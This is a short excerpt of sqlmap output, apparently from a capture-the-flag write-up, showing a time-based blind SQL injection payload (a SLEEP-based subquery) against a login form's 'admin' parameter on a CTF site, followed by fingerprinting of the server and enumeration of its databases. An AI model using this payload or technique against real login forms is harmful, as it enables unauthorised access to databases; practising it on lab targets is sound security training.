 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: admin=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))zcwg) AND 'xPfb'=
'xPfb&pass=admin&action=login
---
[10:54:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL 5.0.12
[10:54:36] [INFO] fetching database names
[10:54:36] [INFO] fetching number of databases
[10:54:36] [INFO] resumed: 2
[10:54:36] [INFO] resumed: information_schema
[10:54:36] [INFO] resumed: test
available databases [2]:
[*] information_schema
[*] test
[10:54:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ctf5.shiyanbar.com'
[*] shutting down at 10:54:36
root@kali:~#